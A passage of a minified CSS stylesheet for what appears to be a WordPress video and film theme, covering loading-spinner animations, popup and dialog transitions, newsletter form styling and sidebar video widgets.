round-2-one{50%{-webkit-transform:translate(-65px, -65px);}}@keyframes round-2-one{50%{transform:translate(-65px, -65px);-webkit-transform:translate(-65px, -65px);}}@-webkit-keyframes round-2-two{50%{-webkit-transform:translate(0, -65px);}}@keyframes round-2-two{50%{transform:translate(0, -65px);-webkit-transform:translate(0, -65px);}}@-webkit-keyframes round-2-three{50%{-webkit-transform:translate(65px, -65px);}}@keyframes round-2-three{50%{transform:translate(65px, -65px);-webkit-transform:translate(65px, -65px);}}@-webkit-keyframes round-2-four{50%{-webkit-transform:translate(65px, 0);}}@keyframes round-2-four{50%{transform:translate(65px, 0);-webkit-transform:translate(65px, 0);}}@-webkit-keyframes round-2-five{50%{-webkit-transform:translate(65px, 65px);}}@keyframes round-2-five{50%{transform:translate(65px, 65px);-webkit-transform:translate(65px, 65px);}}@-webkit-keyframes round-2-six{50%{-webkit-transform:translate(0, 65px);}}@keyframes round-2-six{50%{transform:translate(0, 65px);-webkit-transform:translate(0, 65px);}}@-webkit-keyframes round-2-seven{50%{-webkit-transform:translate(-65px, 65px);}}@keyframes round-2-seven{50%{transform:translate(-65px, 65px);-webkit-transform:translate(-65px, 65px);}}@-webkit-keyframes round-2-eight{50%{-webkit-transform:translate(-65px, 0);}}@keyframes round-2-eight{50%{transform:translate(-65px, 0);-webkit-transform:translate(-65px, 0);}}.round-3{background-color:#88a825;}.round-3 .haru-loading-site-absolute{position:absolute;left:50%;top:50%;height:50px;width:200px;margin-top:-25px;margin-left:-100px;}.round-3 .spinner{width:20px;height:20px;background-color:#fff;float:left;margin-top:15px;border-radius:100%;}.round-3 #first_spinner{-webkit-animation:round-3-first 2s infinite;-o-animation:round-3-first 2s infinite;animation:round-3-first 2s infinite;}.round-3 #second_spinner{-webkit-animation:round-3-second 2s infinite;-o-animation:round-3-second 2s infinite;animation:round-3-second 2s infinite;}@-webkit-keyframes round-3-first{25%{-ms-transform:translate(90px, 0) scale(2);-webkit-transform:translate(90px, 0) scale(2);transform:translate(90px, 0) scale(2);}50%{-ms-transform:translate(180px, 0) scale(1);-webkit-transform:translate(180px, 0) scale(1);transform:translate(180px, 0) scale(1);}75%{-ms-transform:translate(90px, 0) scale(2);-webkit-transform:translate(90px, 0) scale(2);transform:translate(90px, 0) scale(2);}}@keyframes round-3-first{25%{-ms-transform:translate(90px, 0) scale(2);-webkit-transform:translate(90px, 0) scale(2);transform:translate(90px, 0) scale(2);}50%{-ms-transform:translate(180px, 0) scale(1);-webkit-transform:translate(180px, 0) scale(1);transform:translate(180px, 0) scale(1);}75%{-ms-transform:translate(90px, 0) scale(2);-webkit-transform:translate(90px, 0) scale(2);transform:translate(90px, 0) scale(2);}}@-webkit-keyframes round-3-second{25%{-ms-transform:translate(-90px, 0) scale(2);-webkit-transform:translate(-90px, 0) scale(2);transform:translate(-90px, 0) scale(2);}50%{-ms-transform:translate(-180px, 0) scale(1);-webkit-transform:translate(-180px, 0) scale(1);transform:translate(-180px, 0) scale(1);}75%{-ms-transform:translate(-90px, 0) scale(2);-webkit-transform:translate(-90px, 0) scale(2);transform:translate(-90px, 0) scale(2);}}@keyframes round-3-second{25%{-ms-transform:translate(-90px, 0) scale(2);-webkit-transform:translate(-90px, 0) scale(2);transform:translate(-90px, 0) scale(2);}50%{-ms-transform:translate(-180px, 0) scale(1);-webkit-transform:translate(-180px, 0) scale(1);transform:translate(-180px, 0) scale(1);}75%{-ms-transform:translate(-90px, 0) scale(2);-webkit-transform:translate(-90px, 0) scale(2);transform:translate(-90px, 0) scale(2);}}.round-4{background-color:#35203b;}.round-4 .haru-loading-site-absolute{position:absolute;left:50%;top:50%;height:50px;width:300px;margin-top:-25px;margin-left:-150px;}.round-4 .spinner{width:18px;height:18px;background-color:#fff;float:left;margin-top:15px;margin-right:15px;border-radius:100%;-webkit-animation:round-4 1s infinite;-o-animation:round-4 1s infinite;animation:round-4 1s infinite;}.round-4 .spinner:last-child{margin-right:0px;}.round-4 .spinner:nth-child(9){-webkit-animation-delay:0.9s;animation-delay:0.9s;}.round-4 .spinner:nth-child(8){-webkit-animation-delay:0.8s;animation-delay:0.8s;}.round-4 .spinner:nth-child(7){-webkit-animation-delay:0.7s;animation-delay:0.7s;}.round-4 .spinner:nth-child(6){-webkit-animation-delay:0.6s;animation-delay:0.6s;}.round-4 .spinner:nth-child(5){-webkit-animation-delay:0.5s;animation-delay:0.5s;}.round-4 .spinner:nth-child(4){-webkit-animation-delay:0.4s;animation-delay:0.4s;}.round-4 .spinner:nth-child(3){-webkit-animation-delay:0.3s;animation-delay:0.3s;}.round-4 .spinner:nth-child(2){-webkit-animation-delay:0.2s;animation-delay:0.2s;}@-webkit-keyframes round-4{50%{-ms-transform:translate(0, -50px);-webkit-transform:translate(0, -50px);transform:translate(0, -50px);}}@keyframes round-4{50%{-ms-transform:translate(0, -50px);-webkit-transform:translate(0, -50px);transform:translate(0, -50px);}}.round-5{background-color:#cf4a30;}.round-5 .haru-loading-site-absolute{position:absolute;left:50%;top:50%;height:60px;width:60px;margin-top:-30px;margin-left:-30px;-webkit-animation:round-5-loading-center-absolute 1s infinite;-o-animation:round-5-loading-center-absolute 1s infinite;animation:round-5-loading-center-absolute 1s infinite;}.round-5 .spinner{width:20px;height:20px;background-color:#fff;float:left;border-radius:50%;margin-right:20px;margin-bottom:20px;}.round-5 .spinner:nth-child(2n+0){margin-right:0;}.round-5 #spinner_one{-webkit-animation:round-5-one 1s infinite;-o-animation:round-5-one 1s infinite;animation:round-5-one 1s infinite;}.round-5 #spinner_two{-webkit-animation:round-5-two 1s infinite;-o-animation:round-5-two 1s infinite;animation:round-5-two 1s infinite;}.round-5 #spinner_three{-webkit-animation:round-5-three 1s infinite;-o-animation:round-5-three 1s infinite;animation:round-5-three 1s infinite;}.round-5 #spinner_four{-webkit-animation:round-5-four 1s infinite;-o-animation:round-5-four 1s infinite;animation:round-5-four 1s infinite;}@-webkit-keyframes round-5-loading-center-absolute{100%{-ms-transform:rotate(360deg);-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes round-5-loading-center-absolute{100%{-ms-transform:rotate(360deg);-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@-webkit-keyframes round-5-one{50%{-ms-transform:translate(20px, 20px);-webkit-transform:translate(20px, 20px);transform:translate(20px, 20px);}}@keyframes round-5-one{50%{-ms-transform:translate(20px, 20px);-webkit-transform:translate(20px, 20px);transform:translate(20px, 20px);}}@-webkit-keyframes round-5-two{50%{-ms-transform:translate(-20px, 20px);-webkit-transform:translate(-20px, 20px);transform:translate(-20px, 20px);}}@keyframes round-5-two{50%{-ms-transform:translate(-20px, 20px);-webkit-transform:translate(-20px, 20px);transform:translate(-20px, 20px);}}@-webkit-keyframes round-5-three{50%{-ms-transform:translate(20px, -20px);-webkit-transform:translate(20px, -20px);transform:translate(20px, -20px);}}@keyframes round-5-three{50%{-ms-transform:translate(20px, -20px);-webkit-transform:translate(20px, -20px);transform:translate(20px, -20px);}}@-webkit-keyframes round-5-four{50%{-ms-transform:translate(-20px, -20px);-webkit-transform:translate(-20px, -20px);transform:translate(-20px, -20px);}}@keyframes round-5-four{50%{-ms-transform:translate(-20px, -20px);-webkit-transform:translate(-20px, -20px);transform:translate(-20px, -20px);}}.round-6{background-color:#ed8c2b;}.round-6 .haru-loading-site-absolute{position:absolute;left:50%;top:50%;height:20px;width:140px;margin-top:-10px;margin-left:-70px;-webkit-animation:round-6-loading-center-absolute 1s infinite;-o-animation:round-6-loading-center-absolute 1s infinite;animation:round-6-loading-center-absolute 1s infinite;}.round-6 .spinner{width:20px;height:20px;background-color:#fff;float:left;border-radius:100%;margin-right:20px;margin-bottom:20px;}.round-6 .spinner:last-child{margin-right:0;}.round-6 #spinner_one{-webkit-animation:round-6-one 1s infinite;-o-animation:round-6-one 1s infinite;animation:round-6-one 1s infinite;}.round-6 #spinner_two{-webkit-animation:round-6-two 1s infinite;-o-animation:round-6-two 1s infinite;animation:round-6-two 1s infinite;}.round-6 #spinner_three{-webkit-animation:round-6-three 1s infinite;-o-animation:round-6-three 1s infinite;animation:round-6-three 1s infinite;}.round-6 #spinner_four{-webkit-animation:round-6-four 1s infinite;-o-animation:round-6-four 1s infinite;animation:round-6-four 1s infinite;}@-webkit-keyframes round-6-loading-center-absolute{100%{-ms-transform:rotate(360deg);-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes round-6-loading-center-absolute{100%{-ms-transform:rotate(360deg);-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@-webkit-keyframes round-6-one{50%{-ms-transform:translate(20px, 20px);-webkit-transform:translate(20px, 20px);transform:translate(20px, 20px);}}@keyframes round-6-one{50%{-ms-transform:translate(20px, 20px);-webkit-transform:translate(20px, 20px);transform:translate(20px, 20px);}}@-webkit-keyframes round-6-two{50%{-ms-transform:translate(-20px, 20px);-webkit-transform:translate(-20px, 20px);transform:translate(-20px, 20px);}}@keyframes round-6-two{50%{-ms-transform:translate(-20px, 20px);-webkit-transform:translate(-20px, 20px);transform:translate(-20px, 20px);}}@-webkit-keyframes round-6-three{50%{-ms-transform:translate(20px, -20px);-webkit-transform:translate(20px, -20px);transform:translate(20px, -20px);}}@keyframes round-6-three{50%{-ms-transform:translate(20px, -20px);-webkit-transform:translate(20px, -20px);transform:translate(20px, -20px);}}@-webkit-keyframes round-6-four{50%{-ms-transform:translate(-20px, -20px);-webkit-transform:translate(-20px, -20px);transform:translate(-20px, -20px);}}@keyframes round-6-four{50%{-ms-transform:translate(-20px, -20px);-webkit-transform:translate(-20px, -20px);transform:translate(-20px, -20px);}}.round-7{background-color:#db5800;}.round-7 .haru-loading-site-absolute{position:absolute;left:50%;top:50%;height:20px;width:100px;margin-top:-10px;margin-left:-50px;}.round-7 .spinner{width:20px;height:20px;background-color:#fff;border-radius:100%;margin-right:20px;margin-bottom:20px;position:absolute;}.round-7 #spinner_one{-webkit-animation:round-7 2s linear infinite;-o-animation:round-7 2s linear infinite;animation:round-7 2s linear infinite;}.round-7 #spinner_two{-webkit-animation:round-7 2s linear infinite -0.4s;-o-animation:round-7 2s linear infinite -0.4s;animation:round-7 2s linear infinite -0.4s;}.round-7 #spinner_three{-webkit-animation:round-7 2s linear infinite -0.8s;-o-animation:round-7 2s linear infinite -0.8s;animation:round-7 2s linear infinite -0.8s;}.round-7 #spinner_four{-webkit-animation:round-7 2s linear infinite -1.2s;-o-animation:round-7 2s linear infinite -1.2s;animation:round-7 2s linear infinite -1.2s;}.round-7 #spinner_five{-webkit-animation:round-7 2s linear infinite -1.6s;-o-animation:round-7 2s linear infinite -1.6s;animation:round-7 2s linear infinite -1.6s;}@-webkit-keyframes round-7{0%{left:100px;top:0;}80%{left:0;top:0;}85%{left:0;top:-20px;width:20px;height:20px;}90%{width:40px;height:15px;}95%{left:100px;top:-20px;width:20px;height:20px;}100%{left:100px;top:0;}}@keyframes round-7{0%{left:100px;top:0;}80%{left:0;top:0;}85%{left:0;top:-20px;width:20px;height:20px;}90%{width:40px;height:15px;}95%{left:100px;top:-20px;width:20px;height:20px;}100%{left:100px;top:0;}}.round-8{background-color:#ff9000;}.round-8 .haru-loading-site-absolute{position:absolute;left:50%;top:50%;height:118px;width:118px;margin-top:-59px;margin-left:-59px;}.round-8 .spinner{width:20px;height:20px;background-color:#fff;margin-right:20px;float:left;margin-bottom:20px;border-radius:50%;}.round-8 .spinner:nth-child(3n+0){margin-right:0px;}.round-8 #spinner_one{-webkit-animation:round-8 1s -0.9s ease-in-out infinite;-o-animation:round-8 1s -0.9s ease-in-out infinite;animation:round-8 1s -0.9s ease-in-out infinite;}.round-8 #spinner_two{-webkit-animation:round-8 1s -0.8s ease-in-out infinite;-o-animation:round-8 1s -0.8s ease-in-out infinite;animation:round-8 1s -0.8s ease-in-out infinite;}.round-8 #spinner_three{-webkit-animation:round-8 1s -0.7s ease-in-out infinite;-o-animation:round-8 1s -0.7s ease-in-out infinite;animation:round-8 1s -0.7s ease-in-out infinite;}.round-8 #spinner_four{-webkit-animation:round-8 1s -0.6s ease-in-out infinite;-o-animation:round-8 1s -0.6s ease-in-out infinite;animation:round-8 1s -0.6s ease-in-out infinite;}.round-8 #spinner_five{-webkit-animation:round-8 1s -0.5s ease-in-out infinite;-o-animation:round-8 1s -0.5s ease-in-out infinite;animation:round-8 1s -0.5s ease-in-out infinite;}.round-8 #spinner_six{-webkit-animation:round-8 1s -0.4s ease-in-out infinite;-o-animation:round-8 1s -0.4s ease-in-out infinite;animation:round-8 1s -0.4s ease-in-out infinite;}.round-8 #spinner_seven{-webkit-animation:round-8 1s -0.3s ease-in-out infinite;-o-animation:round-8 1s -0.3s ease-in-out infinite;animation:round-8 1s -0.3s ease-in-out infinite;}.round-8 #spinner_eight{-webkit-animation:round-8 1s -0.2s ease-in-out infinite;-o-animation:round-8 1s -0.2s ease-in-out infinite;animation:round-8 1s -0.2s ease-in-out infinite;}.round-8 #spinner_nine{-webkit-animation:round-8 1s -0.1s ease-in-out infinite;-o-animation:round-8 1s -0.1s ease-in-out infinite;animation:round-8 1s -0.1s ease-in-out infinite;}@-webkit-keyframes round-8{50%{-ms-transform:scale(1.5, 1.5);-webkit-transform:scale(1.5, 1.5);transform:scale(1.5, 1.5);}100%{-ms-transform:scale(1, 1);-webkit-transform:scale(1, 1);transform:scale(1, 1);}}@keyframes round-8{50%{-ms-transform:scale(1.5, 1.5);-webkit-transform:scale(1.5, 1.5);transform:scale(1.5, 1.5);}100%{-ms-transform:scale(1, 1);-webkit-transform:scale(1, 1);transform:scale(1, 1);}}.round-9{background-color:#f0c600;}.round-9 .haru-loading-site-absolute{position:absolute;left:50%;top:50%;height:150px;width:150px;margin-top:-75px;margin-left:-75px;border-radius:50%;}.round-9 .spinner{width:20px;height:20px;background-color:#fff;position:absolute;border-radius:50%;-webkit-animation:round-9 0.8s infinite;-o-animation:round-9 0.8s infinite;animation:round-9 0.8s infinite;}.round-9 #spinner_one{top:19px;left:19px;}.round-9 #spinner_two{top:0px;left:65px;-webkit-animation-delay:0.1s;animation-delay:0.1s;}.round-9 #spinner_three{top:19px;left:111px;-webkit-animation-delay:0.2s;animation-delay:0.2s;}.round-9 #spinner_four{top:65px;left:130px;-webkit-animation-delay:0.3s;animation-delay:0.3s;}.round-9 #spinner_five{top:111px;left:111px;-webkit-animation-delay:0.4s;animation-delay:0.4s;}.round-9 #spinner_six{top:130px;left:65px;-webkit-animation-delay:0.5s;animation-delay:0.5s;}.round-9 #spinner_seven{top:111px;left:19px;-webkit-animation-delay:0.6s;animation-delay:0.6s;}.round-9 #spinner_eight{top:65px;left:0px;-webkit-animation-delay:0.7s;animation-delay:0.7s;}@-webkit-keyframes round-9{25%{-ms-transform:scale(1.5);-webkit-transform:scale(1.5);transform:scale(1.5);}75%{-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);}}@keyframes round-9{50%{-ms-transform:scale(1.5, 1.5);-webkit-transform:scale(1.5, 1.5);transform:scale(1.5, 1.5);}100%{-ms-transform:scale(1, 1);-webkit-transform:scale(1, 1);transform:scale(1, 1);}}#haru-site-preloader{display:block;position:fixed;top:0;right:0;bottom:0;left:0;z-index:99999;}#haru-site-preloader .haru-loading-site{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);}.animated{-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.dialog{position:fixed;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;pointer-events:none;z-index:9999;visibility:hidden;width:100%;height:100%;background-color:rgba(0, 0, 0, .85);top:0px;left:0px;}.dialog.dialog--open{visibility:visible;}.dialog__content{width:100%;height:100%;padding:20px;text-align:center;position:relative;z-index:5;opacity:0;}.dialog--open .dialog__content{pointer-events:auto;}.dialog--open .dialog__overlay{-webkit-transition-duration:0.8s;transition-duration:0.8s;}.dialog--close .dialog__overlay{-webkit-transition-duration:0.5s;transition-duration:0.5s;}.dialog__content{padding:0;}.dialog.dialog--open .dialog__content{opacity:1;}.morph-shape{position:absolute;width:calc(100% + 2px);height:calc(100% + 2px);top:-2px;left:-2px;z-index:-1;}.morph-shape svg rect{stroke:#fff;stroke-width:2px;stroke-dasharray:1680;}.dialog--open .morph-shape svg rect{-webkit-animation:anim-dash 0.6s forwards;-o-animation:anim-dash 0.6s forwards;animation:anim-dash 0.6s forwards;}.dialog-inner{opacity:0;}.dialog-inner div button{background-color:transparent;}.dialog-inner div button i{font-size:20px;}.dialog--open .dialog-inner{padding:30px;opacity:1;-webkit-transition:opacity 0.85s 0.35s;-o-transition:opacity 0.85s 0.35s;transition:opacity 0.85s 0.35s;}.dialog.dialog--open h2{-webkit-animation:anim-elem-1 0.7s ease-out both;-o-animation:anim-elem-1 0.7s ease-out both;animation:anim-elem-1 0.7s ease-out both;}.dialog.dialog--open button[data-dialog-close]{position:absolute;border:none;outline:none;top:10%;right:5%;width:50px;height:50px;line-height:1;color:#fff;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0);}.dialog.dialog--open button[data-dialog-close]:hover{color:#90c;}.dialog.dialog--open p{line-height:1.5;font-size:18px;}@keyframes anim-dash{0%{stroke-dashoffset:1680;}100%{stroke-dashoffset:0;}}@-webkit-keyframes anim-dash{/* Inner elements animations */0%{stroke-dashoffset:1680;}100%{stroke-dashoffset:0;}}@-webkit-keyframes anim-elem-1{0%{opacity:0;}100%{opacity:1;}}@keyframes anim-elem-1{/* FadeInDown for Search Popup*/0%{opacity:0;}100%{opacity:1;}}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0);}to{opacity:1;-webkit-transform:none;transform:none;}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0);}to{opacity:1;-webkit-transform:none;transform:none;}}.dialog--open{-webkit-animation-name:fadeInDown;animation-name:fadeInDown;}#haru-popup{-webkit-box-shadow:0 2px 3px rgba(0, 0, 0, 0.5);-moz-box-shadow:0 2px 3px rgba(0, 0, 0, 0.5);box-shadow:0 2px 3px rgba(0, 0, 0, 0.5);box-sizing:border-box;margin:40px auto;max-width:95%;padding:115px 70px 70px;position:relative;text-align:left;background-repeat:no-repeat !important;background-size:cover !important;/* 
* Add css3 animation effect 
* More details here: http://codepen.io/dimsemenov/pen/GAIkt
*//* 
====== Zoom effect ======
*/}#haru-popup .newsletter-title{color:#90c;font-size:64px;font-family:Nunito Sans;}#haru-popup .newsletter-description{max-width:320px;line-height:1.8;}#haru-popup .subscribe-default{position:relative;padding-bottom:5px;}#haru-popup .subscribe-default .subscribe-email{position:absolute;left:0;width:100%;padding:0;}#haru-popup .subscribe-default .subscribe-email input[type="email"]{border:1px solid #e0e0e0;font-style:italic;width:100%;padding:9px 0 9px 9px;background:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}#haru-popup .subscribe-default .subscribe-email input[type="email"]::-moz-placeholder{color:#fff;opacity:1;}#haru-popup .subscribe-default .subscribe-email input[type="email"]:-ms-input-placeholder{color:#fff;}#haru-popup .subscribe-default .subscribe-email input[type="email"]::-webkit-input-placeholder{color:#fff;}#haru-popup .subscribe-default .subscribe-email input[type="email"]:focus{outline:none;}#haru-popup .subscribe-default .subscribe-submit{position:absolute;right:0;}#haru-popup .subscribe-default .subscribe-submit input[type="submit"]{border:none;background:none;text-transform:uppercase;padding:10px 35px;border-top-right-radius:5px;border-bottom-right-radius:5px;color:#fff;background:#90c;}#haru-popup .subscribe-default .subscribe-submit input[type="submit"]:hover{background:#90c;color:#fff;}#haru-popup .subscribe-default .subscribe-submit input[type="submit"]:focus{outline:none;}#haru-popup .checkbox-label{margin-top:50px;}#haru-popup .checkbox-label label{font-weight:normal;}@media (max-width:480px){#haru-popup .checkbox-label{margin-left:15px;}}@media (max-width:480px){#haru-popup{padding-left:15px;padding-right:15px;}}.mfp-zoom-in .mfp-with-anim{opacity:0;transition:all 0.5s ease-in-out;transform:scale(0.8);}.mfp-zoom-in.mfp-bg{opacity:0;transition:all 0.5s ease-out;}.mfp-zoom-in.mfp-ready .mfp-with-anim{opacity:1;transform:scale(1);}.mfp-zoom-in.mfp-ready.mfp-bg{opacity:0.8;}.mfp-zoom-in.mfp-removing .mfp-with-anim{transform:scale(0.8);opacity:0;}.mfp-zoom-in.mfp-removing.mfp-bg{opacity:0;/* 
====== Newspaper effect ======
*/}.mfp-newspaper .mfp-with-anim{opacity:0;-webkit-transition:all 0.5s ease-in-out;transition:all 0.5s;transform:scale(0) rotate(500deg);}.mfp-newspaper.mfp-bg{opacity:0;transition:all 0.5s;}.mfp-newspaper.mfp-ready .mfp-with-anim{opacity:1;transform:scale(1) rotate(0deg);}.mfp-newspaper.mfp-ready.mfp-bg{opacity:0.8;}.mfp-newspaper.mfp-removing .mfp-with-anim{transform:scale(0) rotate(500deg);opacity:0;}.mfp-newspaper.mfp-removing.mfp-bg{opacity:0;/* 
====== Move-horizontal effect ======
*/}.mfp-move-horizontal .mfp-with-anim{opacity:0;transition:all 0.3s;transform:translateX(-50px);}.mfp-move-horizontal.mfp-bg{opacity:0;transition:all 0.3s;}.mfp-move-horizontal.mfp-ready .mfp-with-anim{opacity:1;transform:translateX(0);}.mfp-move-horizontal.mfp-ready.mfp-bg{opacity:0.8;}.mfp-move-horizontal.mfp-removing .mfp-with-anim{transform:translateX(50px);opacity:0;}.mfp-move-horizontal.mfp-removing.mfp-bg{opacity:0;/* 
====== Move-from-top effect ======
*/}.mfp-move-from-top .mfp-content{vertical-align:top;}.mfp-move-from-top .mfp-with-anim{opacity:0;transition:all 0.2s;transform:translateY(-100px);}.mfp-move-from-top.mfp-bg{opacity:0;transition:all 0.2s;}.mfp-move-from-top.mfp-ready .mfp-with-anim{opacity:1;transform:translateY(0);}.mfp-move-from-top.mfp-ready.mfp-bg{opacity:0.8;}.mfp-move-from-top.mfp-removing .mfp-with-anim{transform:translateY(-50px);opacity:0;}.mfp-move-from-top.mfp-removing.mfp-bg{opacity:0;/* 
====== 3d unfold ======
*/}.mfp-3d-unfold .mfp-content{perspective:2000px;}.mfp-3d-unfold .mfp-with-anim{opacity:0;transition:all 0.3s ease-in-out;transform-style:preserve-3d;transform:rotateY(-60deg);}.mfp-3d-unfold.mfp-bg{opacity:0;transition:all 0.5s;}.mfp-3d-unfold.mfp-ready .mfp-with-anim{opacity:1;transform:rotateY(0deg);}.mfp-3d-unfold.mfp-ready.mfp-bg{opacity:0.8;}.mfp-3d-unfold.mfp-removing .mfp-with-anim{transform:rotateY(60deg);opacity:0;}.mfp-3d-unfold.mfp-removing.mfp-bg{opacity:0;/* 
====== Zoom-out effect ======
*/}.mfp-zoom-out .mfp-with-anim{opacity:0;transition:all 0.3s ease-in-out;transform:scale(1.3);}.mfp-zoom-out.mfp-bg{opacity:0;transition:all 0.3s ease-out;}.mfp-zoom-out.mfp-ready .mfp-with-anim{opacity:1;transform:scale(1);}.mfp-zoom-out.mfp-ready.mfp-bg{opacity:0.8;}.mfp-zoom-out.mfp-removing .mfp-with-anim{transform:scale(1.3);opacity:0;}.mfp-zoom-out.mfp-removing.mfp-bg{opacity:0;/* 
====== "Hinge" close effect ======
*/}@keyframes hinge{0%{transform:rotate(0);transform-origin:top left;animation-timing-function:ease-in-out;}20%,60%{transform:rotate(80deg);transform-origin:top left;animation-timing-function:ease-in-out;}40%{transform:rotate(60deg);transform-origin:top left;animation-timing-function:ease-in-out;}80%{transform:rotate(60deg) translateY(0);opacity:1;transform-origin:top left;animation-timing-function:ease-in-out;}100%{transform:translateY(700px);opacity:0;}}.hinge{animation-duration:1s;animation-name:hinge;}.mfp-with-fade .mfp-content,.mfp-with-fade.mfp-bg{opacity:0;transition:opacity 0.5s ease-out;}.mfp-with-fade.mfp-ready .mfp-content{opacity:1;}.mfp-with-fade.mfp-ready.mfp-bg{opacity:0.8;}.mfp-with-fade.mfp-removing.mfp-bg{opacity:0;}.widget-video-categories > ul,.widget-film-categories > ul{list-style:none;list-style-type:none;padding:0;margin:25px 0 0;}.widget-video-categories > ul > li:last-child,.widget-film-categories > ul > li:last-child{border-bottom:none;}.widget-video-categories > ul li,.widget-film-categories > ul li{padding:8px 0;position:relative;}.widget-video-categories > ul li.current-cat > a,.widget-film-categories > ul li.current-cat > a{color:#90c;left:15px;}.widget-video-categories > ul li.current-cat > a:before,.widget-film-categories > ul li.current-cat > a:before{opacity:1;transition:all 0.3s;}.widget-video-categories > ul li.current-cat .list-count,.widget-film-categories > ul li.current-cat .list-count{color:#90c;}.widget-video-categories > ul li:first-child,.widget-film-categories > ul li:first-child{padding-top:0;}.widget-video-categories > ul li:last-child,.widget-film-categories > ul li:last-child{padding-bottom:0;}.widget-video-categories > ul li a,.widget-film-categories > ul li a{position:relative;left:0;transition:all 0.3s;}.widget-video-categories > ul li a:hover,.widget-film-categories > ul li a:hover{color:#90c;left:15px;transition:all 0.3s;}.widget-video-categories > ul li a:hover:before,.widget-film-categories > ul li a:hover:before{opacity:1;transition:all 0.3s;}.widget-video-categories > ul li a:before,.widget-film-categories > ul li a:before{position:absolute;content:"";opacity:0;top:45%;left:-15px;width:4px;height:4px;border-radius:50%;background-color:#90c;transition:all 0.3s;transform:translateY(-50%);}.widget-video-categories > ul li .list-count,.widget-film-categories > ul li .list-count,.widget-video-categories > ul li .archive-count,.widget-film-categories > ul li .archive-count{float:right;}.widget-video-categories > ul li .children,.widget-film-categories > ul li .children{padding-left:15px;list-style:none;list-style-type:none;}.widget-video-categories > ul li .children li,.widget-film-categories > ul li .children li{padding-top:15px;}.widget-video-categories > ul li span,.widget-film-categories > ul li span{font-size:14px;}.widget-circle-videos ul{list-style:none;list-style-type:none;padding-left:0;}.widget-circle-videos ul a:after{display:none;}.widget-circle-videos ul.list_style_1 li,.widget-circle-videos ul.list_style_2 li{padding-bottom:10px;}.widget-circle-videos ul.list_style_1 li .video-image,.widget-circle-videos ul.list_style_2 li .video-image{width:27%;float:left;margin-right:10px;margin-top:10px;}.widget-circle-videos ul.list_style_1 li .video-content,.widget-circle-videos ul.list_style_2 li .video-content{width:68%;float:right;}.widget-circle-videos ul.list_style_1 li .video-content .video-title,.widget-circle-videos ul.list_style_2 li .video-content .video-title{line-height:1.4;}.widget-circle-videos ul.list_style_1 li .video-content .video-meta,.widget-circle-videos ul.list_style_2 li .video-content .video-meta{font-size:12px;}.widget-circle-videos ul.list_style_1 li .video-content .video-meta span,.widget-circle-videos ul.list_style_2 li .video-content .video-meta span{padding:0 6px;font-style:italic;}.widget-circle-videos ul.list_style_1 li .video-content .video-meta span:first-child,.widget-circle-videos ul.list_style_2 li .video-content .video-meta span:first-child{padding-left:0;}.widget-circle-videos ul.list_style_1 li .video-content .video-meta span i,.widget-circle-videos ul.list_style_2 li .video-content .video-meta span i{color:#90c;padding-right:5px;}.widget-circle-videos ul.list_style_1 li .video-content .video-meta span.comment-count,.widget-circle-videos ul.list_style_2 li .video-content .video-meta span.comment-count{display:none;}.widget-circle-videos ul.carousel_1 li .video-content .video-meta,.widget-circle-videos ul.carousel_2 li .video-content .video-meta{display:none;}.widget-circle-videos ul.carousel_1 .owl-nav,.widget-circle-videos ul.carousel_2 .owl-nav{margin-top:10px;}.widget-circle-videos ul.carousel_1 .owl-nav .owl-prev,.widget-circle-videos ul.carousel_2 .owl-nav .owl-prev,.widget-circle-videos ul.carousel_1 .owl-nav .owl-next,.widget-circle-videos ul.carousel_2 .owl-nav .owl-next{display:inline-block;font-size:12px;margin-right:8px;height:25px;line-height:25px;border:1px solid #e0e0e0;text-align:center;width:25px;}.widget-circle-videos ul.carousel_1 .owl-nav .owl-prev:hover,.widget-circle-videos ul.carousel_2 .owl-nav .owl-prev:hover,.widget-circle-videos ul.carousel_1 .owl-nav .owl-next:hover,.widget-circle-videos ul.carousel_2 .owl-nav .owl-next:hover{background-color:#90c;border:1px solid #90c;color:#fff;}.widget-circle-top-film{background-color:#111;}.widget-circle-top-film .widget-title{margin-left:25px;padding-top:30px;}.widget-circle-top-film .widget-title span{color:#fff;}.widget-circle-top-film .film-list{list-style-type:none;list-style:none;margin-bottom:0;padding:10px 0;}.widget-circle-top-film .film-list.top-view .film-item{padding:20px 25px;border-bottom:1px dashed #333;}.widget-circle-top-film .film-list.top-view .film-item:last-child{border-bottom:none;}.widget-circle-top-film .film-list.top-view .film-item .top-number{background-color:#333;color:#fff;font-size:15px;font-weight:500;display:inline-block;float:left;width:30px;height:30px;line-height:30px;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}.widget-circle-top-film .film-list.top-view .film-item .item-content{display:inline-block;padding-left:15px;width:calc(100% - 45px);}.widget-circle-top-film .film-list.top-view .film-item .item-content a{color:#ababab;font-size:16px;font-family:Nunito Sans;font-weight:700;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.widget-circle-top-film .film-list.top-view .film-item .item-content a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.widget-circle-top-film .film-list.top-view .film-item .item-content .view-count{font-size:15px;margin-top:5px;}.widget-circle-top-film .film-list.top-view .film-item .item-content .view-count i{color:#90c;margin-right:6px;}.widget-circle-top-film .film-list.top-rated .film-item{padding:20px 25px;border-bottom:1px dashed #333;clear:both;}.widget-circle-top-film .film-list.top-rated .film-item:last-child{border-bottom:none;}.widget-circle-top-film .film-list.top-rated .film-item .item-thumbnail{width:30%;float:left;}.widget-circle-top-film .film-list.top-rated .film-item 